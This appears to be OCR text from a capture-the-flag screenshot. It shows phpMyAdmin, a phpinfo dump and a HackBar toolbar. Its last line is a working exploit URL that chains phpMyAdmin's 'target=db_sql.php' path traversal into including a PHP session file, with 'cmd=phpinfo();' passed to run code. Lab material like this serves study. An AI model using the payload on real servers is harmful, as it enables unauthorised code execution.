 phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"16f760df48226562fc9020bae98059eb";a:8:{s:3:"sql";s:36:"SELECT "
PHP Version 7.2.24-0ubuntu0.18.04.1
php
System Linux wen 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020 x86_64
Build Date Oct 28 2019 12:07:07
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
/etc/php/7.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-
pdo.ini, /etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini, /etc/php/7.2/apache2/conf.d/20-
exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini, /etc/php/7.2/apache2/conf.d/20-ftp.ini, /etc/php/7.2/apache2/conf.d/20-
gettext.ini, /etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php/7.2/apache2/conf.d/20-json.ini, /etc/php/7.2/apache2/conf.d/20-
控制台 itional .ini files parsed
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
http://4c3e7416-70bd-49d9-b082-f1d9fb7f8bd5.node3.buuoj.cn/phpmyadmin/?target=db_sql.php%253f/../../../../../../../../var/lib/php/sessions/sess_co7tib1sbvd0ilk9hl314u72jj&
cmd=phpinfo();